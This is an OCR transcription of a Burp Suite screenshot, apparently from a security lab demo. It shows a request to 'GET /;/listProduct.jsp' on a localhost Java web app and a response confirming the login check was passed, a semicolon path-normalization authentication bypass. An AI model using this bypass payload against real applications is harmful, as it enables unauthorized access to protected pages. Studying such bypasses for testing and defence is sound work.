 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.5 - Temporary Project - licensed to surferxyz
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
2 × ...
Send Cancel < ▼ > ▼ Target: http://localhost:8081 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /;/listProduct.jsp HTTP/1.1
2 Host: localhost:8081
3 sec-ch-ua: "Microsoft Edge";v="111",
"Not(A:Brand";v="8", "Chromium";v="111"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/111.0.0.0 Safari/537.36
Edg/111.0.1661.54
8 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: http://localhost:8081/
14 Accept-Encoding: gzip, deflate
15 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0
.6,ja;q=0.5,zh-TW;q=0.4
16 Cookie: JSESSIONID=
CE8C5EA9E90076E512E5278AEE0827C7
17 Connection: close
18
19
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 424
4 Date: Sun, 26 Mar 2023 12:01:26 GMT
5 Connection: close
6
7
8
9 <html>
10 <head>
11 <meta http-equiv="Content-Type" content="
text/html; charset=UTF-8">
12 <title>
listProduct.jsp
</title>
13 <link rel="stylesheet" type="text/css"
href="static/css/style.css" />
14 </head>
15 <body>
16 <div class="workingroom">
17
listProduct.jsp,进入到这个页面，就说明
登录验证通过了
18 <br>
19 <a href="#" onclick="
javascript:history.back()">
返回
</a>
20 </div>
21 </body>
22 </html>
23
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 1
Request Headers 16
Response Headers 4
Done 557 bytes | 3 millis